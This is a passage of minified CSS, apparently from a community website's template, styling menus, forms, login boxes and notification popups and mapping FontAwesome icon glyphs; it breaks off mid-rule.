.short_desc{margin-top:10px}.block_rel_100 .searchrow_block
.thumbnail_block{margin:10px}div.searchrow_block{min-height:64px}div.searchrow_block
div.thumb_section{float:left}div.searchrow_block
div.short_desc{float:left;width:70%;overflow:hidden}div.searchrow_block div.short_desc
div.nick{line-height:17px;text-align:left;font-weight:bold}div.searchrow_block
div.short_desc
div.nick
span{font-weight:bold;color:#333}div.searchrow_block
div.short_desc
div.age_from{color:#333;line-height:17px;text-align:left;padding-top:3px}div.searchrow_block
div.short_desc
div.age_from
img{vertical-align:middle;margin-bottom:2px}div.searchrow_block
div.short_desc
div.desc{color:#666;text-align:left;padding-top:3px}div.searchrow_block
div.block_actions{float:right;width:34%}div.searchrow_block
div.match{float:right}div.search_filled_block{}div.searchrow_block_simple{float:left}div.searchrow_block_simple
div.search_res_members_nickname{line-height:17px;height:15px;overflow:hidden}.browse_nick{text-align:center}.icon_username{text-align:center;overflow:hidden}.infoMain{}.infoMain
div{}.infoMain
.thumb_username{float:none;width:auto}.memberPic{float:left;margin:5px}.infoText{overflow:hidden}.infoText
img{position:absolute;top:0px;left:0px}.rate{height:11px;line-height:11px;margin:0px
0px 10px 0px}.infoUnit{line-height:16px;margin:4px
0px;padding-left:20px;position:relative}.infoUnitLocation{padding-left:0}.infoUnitLocation>img{position:static}.infoUnitFontIcon{padding-left:0}.infoUnitFontIcon>.sys-icon{font-size:14px;vertical-align:middle}.infoDesc{font-size:12px;margin:5px
4px 12px 4px;text-align:justify}.mediaBox{margin:0px
4px}.boxUnit{float:left;margin:5px
0px}.boxUnit
div{height:21px}.boxUnitCaption{width:50px;float:left;text-align:right;line-height:21px}.boxUnitContent{float:left;width:200px}.boxUnitContent
input{margin:0px
0px 0px 0px;width:100%}.bx-text-entry-info{position:relative}.bx-text-ei-text{overflow:hidden}.bx-text-ei-unit{position:relative;margin:4px
0px;line-height:16px}.bx-text-ei-unit>.sys-icon{font-size:14px;vertical-align:middle}.usualHeader{font-size:12px;font-weight:bold;margin-bottom:4px}.usualHeader
a{font-size:12px}.usualTextMarg{margin-bottom:10px}.sys_icon{width:32px;background-color:#FFF;text-align:center}.sys_msg_pending_approval{margin-bottom:0px;background-color:#fcc;line-height:30px;text-align:center}div.extra_top_menu{display:none;width:100%;text-align:center}div.extra_top_menu
div#primary_menu_section{float:left}div.extra_top_menu
div#extra_menu_section{float:right}div.extra_top_menu
table.fixed_menu{width:100%;height:40px;border-top:1px solid #8D8D8D;background-color:rgba(255,255,255, 0.8)}div.extra_top_menu table.fixed_menu
td{border:none}div.extra_top_menu table.fixed_menu table
td{border:none}div.extra_top_menu table.fixed_menu
ul{position:relative;z-index:300;margin:0;padding:0;list-style-type:none;white-space:nowrap}div.extra_top_menu table.fixed_menu
li{position:relative;display:inline-block;vertical-align:top;margin:0px;text-align:left;white-space:nowrap}div.extra_top_menu table.fixed_menu
li.extra_item{}div.extra_top_menu table.fixed_menu div.popup_html
div.bubble{position:absolute;top:3px;right:3px;width:auto;white-space:nowrap;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html
div.description{position:absolute;visibility:hidden;z-index:1000;left:0px}div.extra_top_menu table.fixed_menu #extra_menu_section
div.description{left:auto;right:0px}div.extra_top_menu table.fixed_menu div.popup_html
div.description_top{top:45px}div.extra_top_menu table.fixed_menu div.popup_html
div.description_bottom{bottom:45px}div.extra_top_menu table.fixed_menu div.popup_html
div.bubble{padding:1px
5px;background-color:#e00;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;line-height:14px;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html div.bubble
.bubble_count{font-size:12px;color:#fff}div.extra_top_menu table.fixed_menu div.popup_html .menu_item .sys-icon{font-size:24px;text-align:center}div.extra_top_menu table.fixed_menu div.popup_html .extra_menu_popup .sys-icon{font-size:18px}div.extra_top_menu table.fixed_menu div.popup_html .sys-icon,
div.extra_top_menu table.fixed_menu div.popup_html
img{vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html
div.menu_item{position:relative;height:40px;padding:0px
10px;border:none;line-height:40px}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item div.menu_item_thumbnail,
div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
div.menu_item_indent{position:relative;display:inline-block;vertical-align:middle;line-height:normal}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
img.menu_item_thumbnail{width:32px;height:32px;background-color:#ededed;background-position:center center;background-repeat:no-repeat}div.extra_top_menu table.fixed_menu div.popup_html
div.menu_item_active{background-color:#FAFAFA}div.extra_top_menu table.fixed_menu div.popup_html ul
ul{position:absolute;display:block;visibility:hidden}div.extra_top_menu table.fixed_menu div#primary_menu_section ul
ul{left:0px}div.extra_top_menu table.fixed_menu div#extra_menu_section ul
ul{right:0px}div.extra_top_menu table.fixed_menu div.popup_html ul ul
li{display:list-item;float:none;width:100%;margin:0px;white-space:normal}div.extra_top_menu table.fixed_menu div.popup_html ul ul.extra_menu_popup_Mail li,
div.extra_top_menu table.fixed_menu div.popup_html ul ul.extra_menu_popup_Friends
li{white-space:nowrap}div.extra_top_menu table.fixed_menu div.popup_html
div.popup_content{background-color:#FAFAFA;overflow:hidden}div.extra_top_menu table.fixed_menu div.popup_html
div.extra_data{position:relative;background-color:#E4E4E4;white-space:nowrap;font-weight:bold}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_img,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_name{position:relative;display:inline-block;vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_name{padding-right:25px}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_reduce{position:absolute;top:0px;right:0px;height:100%;white-space:nowrap}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce .part_reduce_cnt,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
.part_reduce_indent{display:inline-block;vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
.part_reduce_indent{height:100%}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce .sys-icon,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
img{font-size:14px;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html div.html_data
div.form_advanced_table{margin:5px;border:0;width:400px}div.extra_top_menu table.fixed_menu div.popup_html div.html_data
.input_wrapper_text{width:390px;margin:5px;position:relative}div.extra_top_menu table.fixed_menu div.popup_html td.html_data
img{vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html
div.content{padding-top:10px;padding-bottom:10px}div.extra_top_menu table.fixed_menu div.popup_html div.content
span.sub_item_img{display:inline-block;width:20px}div.extra_top_menu table.fixed_menu div.popup_html div.content
span.sub_item_caption{text-transform:capitalize}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content
div.popup_content{width:300px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content div.html_data
div.form_advanced_table{width:100%;margin:0px;padding-top:10px;padding-bottom:10px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content div.html_data
.input_wrapper_text{width:100%;margin:0px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content
div.content.extra_menu_subitem_container{position:relative;float:left;width:50%}div.extra_menu_list{margin-top:10px;margin-bottom:10px;white-space:normal}div.extra_menu_list
div.icon_section{background-color:#fff;border:1px
solid #CFCFCF;margin-right:5px;width:36px;height:36px}div.extra_menu_list div.icon_section
img.member_icon{background-position:center center;background-repeat:no-repeat;height:36px;width:36px}div.extra_menu_list
div.message_caption{color:#333;white-space:normal}div.notifi_window{position:fixed;right:0;top:50px;z-index:1000}div.notifi_window
div.notifi{display:none;position:relative}div.notifi_window
div.notifi_content{width:250px;border:1px
solid #333;background-color:#636363;background-color:rgba(64,64,64, 0.7);-moz-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);-webkit-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,0.5)}div.detailed_notify_window{float:left;position:relative;margin-left:10px}div.detailed_notify_window
div.profile_section{font-weight:bold;margin-bottom:10px}div.extra_top_menu
table.description{border:1px
solid #9fc6ff;background-color:#fff;white-space:nowrap}.swf_uploader_warning{color:#000}div.main_footer_block{margin-left:auto;margin-right:auto}div.sys_bx_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.powered_section{float:left;line-height:32px}div.logo-section{float:right}.bx-social-sharing .bx-social-sharing-btn:first-child{margin-top:0}#bx_attr{position:fixed;left:25px;bottom:30px;width:auto;height:auto;min-height:29px;padding:7px
35px 7px 84px;z-index:9999;background-color:rgba(255,255,255,0.8);font-size:11px;font-family:"Verdana","Arial",Helvetica,san-serif;white-space:nowrap;-webkit-box-shadow:0 0 3px rgba(51, 51, 51, 0.4);-moz-box-shadow:0 0 3px rgba(51, 51, 51, 0.4);box-shadow:0 0 3px rgba(51, 51, 51, 0.4);border:1px
solid rgba(128,128,128,0.8)}#bx_attr
a{color:#7F7F7F;text-decoration:none}#bx_attr a
strong{color:#4A4A4A;font-size:13px}#bx_attr
img{position:absolute;top:9px;left:20px;width:50px;height:25px}#bx_attr a.bx-attr-hide{position:absolute;right:0px;top:-3px;width:15px;height:15px;font-size:16px;color:#b0b0b0}@media (max-width:720px){.controlsDiv{clear:both;width:230px;margin:20px
auto}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
b.menu_item_username{display:none}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item.bx-phone-hide{display:none}div#login_div div.login_ajax_wrap,
div#bx_tellfriend div.login_ajax_wrap,
div#sys_popup_ajax
div.login_ajax_wrap{width:300px}}a,a:link,a:hover,a:active{color:#069}a:visited{color:#036}a,a:link,a:visited,a:active{text-decoration:none}a:hover{text-decoration:underline}.actionsBlock a,
.actionsBlock a:link,
.actionsBlock a:visited,
.actionsBlock a:hover,
.actionsBlock a:active{font-weight:bold}.paginate a,
.paginate a:link,
.paginate a:visited{text-decoration:none;font-weight:bold}div.extra_top_menu table.fixed_menu div.popup_html a,
div.extra_top_menu table.fixed_menu div.popup_html a:link,
div.extra_top_menu table.fixed_menu div.popup_html a:visited{text-decoration:none}div.extra_top_menu table.fixed_menu div.popup_html a:focus{outline:0}div.extra_top_menu table.fixed_menu  div.html_data a,
div.extra_top_menu table.fixed_menu  div.html_data a:link,
div.extra_top_menu table.fixed_menu  div.html_data a:visited,
div.extra_top_menu table.fixed_menu  div.html_data a:hover{white-space:nowrap;text-transform:none;font-size:16px}div.extra_top_menu table.fixed_menu  div.html_data a.message,
div.extra_top_menu table.fixed_menu  div.html_data a.message:link,
div.extra_top_menu table.fixed_menu  div.html_data a.message:visited,
div.extra_top_menu table.fixed_menu  div.html_data a.message:hover{font-weight:bold;color:#33C}div.notifi_window a,
div.notifi_window a:link,
div.notifi_window a:visited{color:#FFF;text-decoration:underline}div.notifi_window a:hover{text-decoration:none}.form_advanced_wrapper{overflow:hidden}.form_advanced_table{position:relative;width:100%}.form_advanced_table .bx-form-fields-wrapper{margin:0px;padding:0px;border:none}.form_advanced_table .bx-form-fields-wrapper:first-child .bx-form-element:first-child{margin-top:0}.form_advanced_table .bx-form-element{position:relative}.form_advanced_table .bx-form-block-header,
.form_advanced_table .bx-form-block-headers{position:relative;background-color:rgba(0, 0, 0, 0.1);text-align:left;font-weight:normal}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse{position:absolute;top:0px;right:0px;padding:10px
5px}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse
i{min-width:16px;min-height:16px;margin-top:3px;text-align:center;font-size:16px;color:#999;cursor:pointer}.form_advanced_table .bx-form-block-headers
.header{position:relative;float:left;width:50%}.form_advanced_table .bx-form-caption{vertical-align:top;white-space:nowrap}.form_advanced_table .input_wrapper_wraptext,
.form_advanced_table .bx-form-value
label{white-space:normal}.form_advanced_table .bx-form-combined
b{text-transform:capitalize}.form_advanced_table .bx-form-caption{margin-bottom:5px;text-align:left;text-transform:capitalize}.form_advanced_table .bx-form-block-header .bx-form-caption{margin:0px;padding:10px
5px;text-align:center}.input_wrapper{position:relative;float:none}.bx-form-element-multiplyable
.input_wrapper{margin-top:20px}.bx-form-element-multiplyable .input_wrapper:first-child{margin-top:0px}.input_wrapper_input_set{float:none;margin: -10px -5px 0px -5px;padding:0px}.input_wrapper_input_set .bx-btn{margin:10px
5px 0px 5px}.input_wrapper_text,.input_wrapper_select,.input_wrapper_select_box,.input_wrapper_select_multiple,.input_wrapper_email,.input_wrapper_url,.input_wrapper_date,.input_wrapper_datetime,.input_wrapper_password,.input_wrapper_number{height:38px;padding:0px;border:none;background-color:transparent}.input_wrapper_slider,.input_wrapper_range,.input_wrapper_doublerange{height:auto;padding:4px;background-color:#fff}.input_wrapper_select_multiple{height:160px}.form_input_text,.form_input_textarea,.form_input_email,.form_input_url,.form_input_date,.form_input_datetime,.form_input_password,.form_input_number,.form_input_slider,.form_input_range,.form_input_doublerange,.form_input_select,.form_input_select_multiple{width:100%;height:100%;padding:0px
10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-color:#999;border-width:1px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;outline:none}.form_input_textarea{margin:0px;padding:5px}.form_input_textarea{width:100%;height:157px;resize:none;background-color:#fff}.form_input_file{position:fixed;top: -1000px;border:none;background-color:transparent}.form_input_radio,.form_input_checkbox{vertical-align:middle}.form_input_radio{margin-top:0;margin-bottom:0}.input_wrapper
label{vertical-align:middle}.form_advanced_table .bx-form-combined
.input_wrapper{width:auto}.form_advanced_table .bx-form-required{padding-right:5px;color:red}.form_advanced_table .bx-form-info,
.form_advanced_table .bx-form-error{padding-left:5px}.form_advanced_table
.form_input_multiply_path{display:none}.form_advanced_table .bx-btn.form_input_multiply_add,
.form_advanced_table .bx-btn.form_input_multiply_other,
.form_advanced_table .bx-btn.form_input_multiply_remove,
.form_advanced_table .bx-btn.form_input_multiply_select{margin:10px
10px 0px 0px;padding:0px
20px}.form_advanced_table .sys-icon.multiply_add_button,
.form_advanced_table .sys-icon.multiply_remove_button,
.form_advanced_table .sys-icon.multiply_other_button,
.form_advanced_table .sys-icon.reload_button,
.form_advanced_table .bx-form-info .sys-icon,
.form_advanced_table .bx-form-error .sys-icon{cursor:pointer}.form_advanced_table .bx-form-info .sys-icon{color:rgba(0, 0, 0, 0.5);cursor:help}.form_advanced_table .bx-form-error{display:none}.form_advanced_table .bx-form-error .sys-icon{color:#c00;cursor:help}.form_advanced_table .bx-form-element-error .bx-form-error{display:inline}.form_advanced .ui-slider,
.input_wrapper_doublerange .ui-slider{width:auto;margin-top:2px;margin-left:4px;margin-right:9px}.input_wrapper .ui-slider .ui-slider-handle{margin-top:-1px;padding-left:1px;padding-right:2px;height:16px;line-height:16px;text-decoration:none;cursor:pointer;font-size:12px;text-align:center}#float_info{max-width:300px;padding:5px;background-color:#FFFFD7;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-webkit-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);-moz-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);box-shadow:0 0px 1px rgba(0,0,0,0.9);box-sizing:border-box}.form_input_toggle_html{margin-top:5px}.bx-form-element-file
.input_wrapper.input_wrapper_file{margin-top: -10px}.bx-form-element-file .bx-btn.form_input_multiply_path{display:block;margin:10px
10px 0px 0px;padding:0
10px;background-color:transparent;background-image:none;border-width:0px;border-radius:0px;box-shadow:none;filter:none;text-shadow:none;text-transform:none;font-weight:normal;color:rgba(0, 0, 0, 0.7);cursor:auto}.bx-form-element-file .bx-btn.form_input_multiply_path:hover,
.bx-form-element-file .bx-btn.form_input_multiply_path:active{top:0px;background-color:transparent;box-shadow:none;color:rgba(0, 0, 0, 0.7)}.bx-form-element-select_box .bx-btn{margin:10px
10px 0px 0px;padding:0px
20px}.input_wrapper_select_box{margin-top:20px}.input_wrapper_select_box:first-child{margin-top:0px}.location_wrapper>div:first-child{margin-bottom:5px}.location_wrapper
.form_input_metric{width:auto}.location_wrapper .form_input_distance,
.location_wrapper
.form_input_zip{padding:1px;width:50px}::-webkit-calendar-picker-indicator{display:none}.input_wrapper_textarea .mce-tinymce{box-sizing:border-box}.bx-form-input-emoji{position:absolute;top:0px;right:5px;height:38px;line-height:38px;font-size:28px;color:rgba(2,136,209,1.0)}.emojiPickerIconWrap{height:100%}.emojiPickerIconWrap
input{padding-right:30px}#join_form
td.colspan{text-align:center}#join_form
.hidable{display:none}.login_form_cont{position:relative;/**/border:0px
solid gray;width:300px;margin:0px
auto;background-color:#FFF;padding:5px;font-size:12px}.login_form_header{display:none}.login_form_warning{font-weight:bold;color:#bd320b;text-align:center}.login_form_row{padding:4px}.login_form_label{float:left;width:80px;text-align:right;margin-right:7px;height:21px;line-height:21px}.login_form_row_forgot{padding-left:90px;margin-bottom:3px}.login_form_val{float:left}.login_form_input{width:180px}.login_form_submit{margin-top:2px}.login_form_join{position:absolute;bottom:11px;left:162px;font-size:13px;font-weight:bold}#login_box_form
.form_input_submit{float:left}div.sys_main_menu{min-height:38px;position:relative;z-index:100;background-color:rgb(240,240,240);background-color:rgba(255,255,255, 0.6);border-top:1px solid rgb(255,255,255);border-top:1px solid rgba(255,255,255, 0.9);border-bottom:1px solid rgb(160,160,160);border-bottom:1px solid rgba(64,64,64, 0.4);-webkit-box-shadow:0 1px 1px rgba(51,51,51, 0.15);-moz-box-shadow:0 1px 1px rgba(51,51,51, 0.15);box-shadow:0 1px 1px rgba(51,51,51,0.15)}div.sys_mm{margin:0px
auto}table.topMenu{position:relative;z-index:1;margin:0px
auto;background-image:none}table.topMenu
td{position:relative;height:38px;background-color:transparent;vertical-align:middle}#mmm{position:absolute;top:0px;right:0px;width:0px;height:0px;border-collapse:collapse}table.topMenu a,
table.topMenu a:link,
table.topMenu a:visited,
table.topMenu
b{position:relative;display:block;z-index:20;height:38px;border-width:0px;line-height:38px;text-transform:capitalize;text-decoration:none;text-shadow:0 1px 0 #FFF;font-weight:bold;color:#069}table.topMenu a:focus{outline:0}table.topMenu td#tm_active a.top_link,
table.topMenu td#tm_active a.top_link:link,
table.topMenu td#tm_active a.top_link:visited,
table.topMenu td#tm_active a.top_link:active{color:#666}table.topMenu td.top:hover a.top_link,
table.topMenu td.top:hover a.top_link:link,
table.topMenu td.top:hover a.top_link:visited,
table.topMenu td.top:hover a.top_link:active{z-index:21;color:#147}table.topMenu td.top:hover a.top_link:before,
table.topMenu td.top:hover a.top_link:after{content:"\0020";display:block;position:absolute;z-index: -1;top:0px;width:1px;height:100%;-webkit-box-shadow:0 0 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 0 3px rgba(51, 51, 51, 0.3);box-shadow:0 0 3px rgba(51, 51, 51, 0.3)}table.topMenu td.top:hover a.top_link:before{left:0px}table.topMenu td.top:hover a.top_link:after{right:0px}table.topMenu a span.down,
table.topMenu b
span.down{position:relative;display:block;height:38px;text-align:center;cursor:pointer}table.topMenu a span.down img,
table.topMenu b span.down
img{width:16px;height:16px;margin:8px
auto 7px auto;vertical-align:middle}table.topMenu td.top:hover a span.down,
table.topMenu td.top:hover b span.down,
table.topMenu td.top a:hover a span.down,
table.topMenu td.top a:hover b
span.down{background-color:#fff}table.topMenu td.top
div.sub{position:relative;display:block}table.topMenu td.top
ul.sub{position:absolute;display:none;visibility:hidden;z-index:20;width:190px;height:auto;right:0px;margin:0px;padding:10px;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);list-style:none;white-space:nowrap;text-align:left}table.topMenu td.top:hover
ul.sub{visibility:visible;display:block;right:0px}table.topMenu td.top
ul.main_elements{left:0px}table.topMenu td.top ul.sub
li{margin:0px}table.topMenu ul.sub li
a.button{height:33px;padding:0px
10px;line-height:33px;text-align:left;font-size:12px;cursor:pointer;overflow:hidden}table.topMenu ul.sub li:hover
a.button{background-color:#eee}table.topMenu
div.more_sub{position:relative;display:block}table.topMenu
ul.more_sub{position:absolute;display:none;z-index:25;width:190px;height:auto;top:0px;left:100%;margin:0px;padding:10px;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);list-style:none}table.topMenu ul.sub li:hover
ul.more_sub{display:block}table.topMenu ul.more_sub
li{background-image:none;overflow:hidden}table.topMenu ul.sub ul.more_sub
a.button{background-color:transparent}table.topMenu ul.sub ul.more_sub li:hover
a.button{background-color:#eee}table.topMenu ul.sub a.more_ntop_element:hover{color:#333}table.topMenu ul.sub a.more_top_element.active,
table.topMenu ul.sub
a.more_ntop_element.active{color:#333;font-weight:bold}div.sys_sub_menu{margin:0px
auto}div.subMenu{position:relative;min-height:54px;background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8);border-top:0px;font-weight:bold}div.sys_page_icon,div.sys_page_header,div.sys_page_status,div.sys_page_submenu,div.sys_page_actions{position:relative;float:left}div.sys_page_icon{min-width:32px;height:32px;overflow:hidden}div.sys_page_icon
.img_submenu{margin:0px;vertical-align:middle}div.sys_page_icon .img_submenu.sys-icon{display:inline-block;min-width:32px;font-size:32px;text-align:center;color:#666}div.sys_page_header{max-width:680px;white-space:nowrap;line-height:32px;text-transform:capitalize;font-size:16px;color:#666;overflow:hidden;text-overflow:ellipsis}div.sys_page_header
a.sys_page_header_caption{text-decoration:none;color:#666}div.sys_page_submenu{line-height:32px;overflow:hidden}div.sys_page_actions{float:right}div.sys_page_actions
div.actionsContainer{margin:0px;padding:0px}div.sys_page_submenu_bottom
div.sys_page_submenu{float:none;line-height:15px}div#StatusMessage{padding-top:9px}div#StatusMessage
span.sys_sm_text{font-style:italic}div#StatusMessage
a.sys_sm_update{font-weight:normal}div#StatusMessage
span.sys_sm_when{margin-left:5px}div#inloadedStatusMess{padding-top:6px}div#inloadedStatusMess
div.input_wrapper{margin-bottom:0px}div.subMenu div.act,
div.subMenu div.pas,
div.subMenu div.sys-bullet{display:block;float:left}div.subMenu
div.act{font-weight:normal;color:#666}div.subMenu
div.bullet{padding:0px
3px;font-weight:normal;color:#999}div.subMenu a.sublinks,
div.subMenu a.sublinks:link,
div.subMenu a.sublinks:visited{text-decoration:none;font-weight:normal;color:#069}div.subMenu a.sublinks:hover,
div.subMenu a.sublinks:active{}div.sys_page_actions
div.sys_tm_login_join{height:39px;margin:0px;padding:0px}div.sys_tm_login_join .bx-btn{margin-left:10px}div.sys_tm_login_join .bx-btn:first-child{margin-left:0px}div.sys_tm_login_join .bx-btn .sys-icon{margin-right:0px}div.sys_bc{position:relative;height:50px;line-height:50px;text-transform:capitalize;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}div.sys_bc
div.bc_unit{display:inline-block;position:relative}div.sys_bc div.bc_unit:first-child{margin-left:0px}div.sys_bc
div.bc_divider{display:inline-block;position:relative;width:7px;height:50px;line-height:50px;font-size:15px}div.sys_bc
div.bc_addons{position:relative;float:right}div.sys_bc a,
div.sys_bc a:link,
div.sys_bc a:visited,
div.sys_bc a:hover,
div.sys_bc a:active{text-transform:capitalize}@font-face{font-family:'sys-user';src:url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.eot?v=4.5.0);src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.sys-icon{font-family:"sys-user",sans-serif;font-weight:normal;font-style:normal}.sys-icon.glass:before{content:"\f000"}.sys-icon.music:before{content:"\f001"}.sys-icon.search:before{content:"\f002"}.sys-icon.envelope-o:before{content:"\f003"}.sys-icon.heart:before{content:"\f004"}.sys-icon.star:before{content:"\f005"}.sys-icon.star-o:before{content:"\f006"}.sys-icon.user:before{content:"\f007"}.sys-icon.film:before{content:"\f008"}.sys-icon.th-large:before{content:"\f009"}.sys-icon.th:before{content:"\f00a"}.sys-icon.th-list:before{content:"\f00b"}.sys-icon.check:before{content:"\f00c"}.sys-icon.remove:before,.sys-icon.close:before,.sys-icon.times:before{content:"\f00d"}.sys-icon.search-plus:before{content:"\f00e"}.sys-icon.search-minus:before{content:"\f010"}.sys-icon.power-off:before{content:"\f011"}.sys-icon.signal:before{content:"\f012"}.sys-icon.gear:before,.sys-icon.cog:before{content:"\f013"}.sys-icon.trash-o:before{content:"\f014"}.sys-icon.home:before{content:"\f015"}.sys-icon.file-o:before{content:"\f016"}.sys-icon.clock-o:before{content:"\f017"}.sys-icon.road:before{content:"\f018"}.sys-icon.download:before{content:"\f019"}.sys-icon.arrow-circle-o-down:before{content:"\f01a"}.sys-icon.arrow-circle-o-up:before{content:"\f01b"}.sys-icon.inbox:before{content:"\f01c"}.sys-icon.play-circle-o:before{content:"\f01d"}.sys-icon.rotate-right:before,.sys-icon.repeat:before{content:"\f01e"}.sys-icon.refresh:before{content:"\f021"}.sys-icon.list-alt:before{content:"\f022"}.sys-icon.lock:before{content:"\f023"}.sys-icon.flag:before{content:"\f024"}.sys-icon.headphones:before{content:"\f025"}.sys-icon.volume-off:before{content:"\f026"}.sys-icon.volume-down:before{content:"\f027"}.sys-icon.volume-up:before{content:"\f028"}.sys-icon.qrcode:before{content:"\f029"}.sys-icon.barcode:before{content:"\f02a"}.sys-icon.tag:before{content:"\f02b"}.sys-icon.tags:before{content:"\f02c"}.sys-icon.book:before{content:"\f02d"}.sys-icon.bookmark:before{content:"\f02e"}.sys-icon.print:before{content:"\f02f"}.sys-icon.camera:before{content:"\f030"}.sys-icon.font:before{content:"\f031"}.sys-icon.bold:before{content:"\f032"}.sys-icon.italic:before{content:"\f033"}.sys-icon.text-height:before{content:"\f034"}.sys-icon.text-width:before{content:"\f035"}.sys-icon.align-left:before{content:"\f036"}.sys-icon.align-center:before{content:"\f037"}.sys-icon.align-right:before{content:"\f038"}.sys-icon.align-justify:before{content:"\f039"}.sys-icon.list:before{content:"\f03a"}.sys-icon.dedent:before,.sys-icon.outdent:before{content:"\f03b"}.sys-icon.indent:before{content:"\f03c"}.sys-icon.video-camera:before{content:"\f03d"}.sys-icon.photo:before,.sys-icon.image:before,.sys-icon.picture-o:before{content:"\f03e"}.sys-icon.pencil:before{content:"\f040"}.sys-icon.map-marker:before{content:"\f041"}.sys-icon.adjust:before{content:"\f042"}.sys-icon.tint:before{content:"\f043"}.sys-icon.edit:before,.sys-icon.pencil-square-o:before{content:"\f044"}.sys-icon.share-square-o:before{content:"\f045"}.sys-icon.check-square-o:before{content:"\f046"}.sys-icon.move:before,.sys-icon.arrows:before{content:"\f047"}.sys-icon.step-backward:before{content:"\f048"}.sys-icon.fast-backward:before{content:"\f049"}.sys-icon.backward:before{content:"\f04a"}.sys-icon.play:before{content:"\f04b"}.sys-icon.pause:before{content:"\f04c"}.sys-icon.stop:before{content:"\f04d"}.sys-icon.forward:before{content:"\f04e"}.sys-icon.fast-forward:before{content:"\f050"}.sys-icon.step-forward:before{content:"\f051"}.sys-icon.eject:before{content:"\f052"}.sys-icon.chevron-left:before{content:"\f053"}.sys-icon.chevron-right:before{content:"\f054"}.sys-icon.plus-circle:before{content:"\f055"}.sys-icon.minus-circle:before{content:"\f056"}.sys-icon.times-circle:before{content:"\f057"}.sys-icon.check-circle:before{content:"\f058"}.sys-icon.question-circle:before{content:"\f059"}.sys-icon.info-circle:before{content:"\f05a"}.sys-icon.crosshairs:before{content:"\f05b"}.sys-icon.times-circle-o:before{content:"\f05c"}.sys-icon.check-circle-o:before{content:"\f05d"}.sys-icon.ban:before{content:"\f05e"}.sys-icon.arrow-left:before{content:"\f060"}.sys-icon.arrow-right:before{content:"\f061"}.sys-icon.arrow-up:before{content:"\f062"}.sys-icon.arrow-down:before{content:"\f063"}.sys-icon.mail-forward:before,.sys-icon.share:before{content:"\f064"}.sys-icon.expand:before{content:"\f065"}.sys-icon.compress:before{content:"\f066"}.sys-icon.plus:before{content:"\f067"}.sys-icon.minus:before{content:"\f068"}.sys-icon.asterisk:before{content:"\f069"}.sys-icon.exclamation-circle:before{content:"\f06a"}.sys-icon.gift:before{content:"\f06b"}.sys-icon.leaf:before{content:"\f06c"}.sys-icon.fire:before{content:"\f06d"}.sys-icon.eye:before{content:"\f06e"}.sys-icon.eye-slash:before{content:"\f070"}.sys-icon.warning:before,.sys-icon.exclamation-triangle:before{content:"\f071"}.sys-icon.plane:before{content:"\f072"}.sys-icon.calendar:before{content:"\f073"}.sys-icon.random:before{content:"\f074"}.sys-icon.comment:before{content:"\f075"}.sys-icon.magnet:before{content:"\f076"}.sys-icon.chevron-up:before{content:"\f077"}.sys-icon.chevron-down:before{content:"\f078"}.sys-icon.retweet:before{content:"\f079"}.sys-icon.shopping-cart:before{content:"\f07a"}.sys-icon.folder:before{content:"\f07b"}.sys-icon.folder-open:before{content:"